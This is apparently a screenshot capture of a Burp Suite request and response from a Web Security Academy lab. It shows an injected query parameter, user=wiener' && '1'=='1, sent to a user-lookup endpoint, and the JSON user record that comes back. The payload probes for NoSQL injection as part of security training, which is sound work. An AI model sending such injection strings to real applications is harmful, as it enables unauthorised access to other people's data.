 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'1 HTTP/2
2 Host:
0a8b00d704492fa180fb17be00e50069.web-security-academy.net
3 Cookie: session=arzT2MRAxs0kV3sVrYJ98Ptgmpogzr25
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a8b00d704492fa180fb17be00e50069.web-security-academ
y.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }
Search 0 highlights
Inspector
Selection 20 (0x14)
Selected text
'+%26%26+'1'%3d%3d'1
Decoded from: URL encoding
' && '1'=='1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3